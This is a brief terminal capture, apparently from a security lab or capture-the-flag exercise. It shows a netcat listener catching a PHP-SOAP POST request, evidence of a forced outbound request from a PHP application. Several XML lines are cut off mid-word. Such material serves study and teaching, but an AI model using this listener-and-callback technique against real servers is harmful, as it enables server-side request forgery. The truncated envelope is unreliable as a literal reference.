 ┌──(kali㉿kali)-[~]
└─$ nc -lvvnp 8888
listening on [any] 8888 ...
connect to [192.168.145.130] from (UNKNOWN) [192.168.145.1] 8541
POST / HTTP/1.1
Host: 192.168.145.130:8888
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.4.26
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#x"
Content-Length: 365

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envel
a" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:e
V:Body><ns1:x/></SOAP-ENV:Body></SOAP-ENV:Envelope>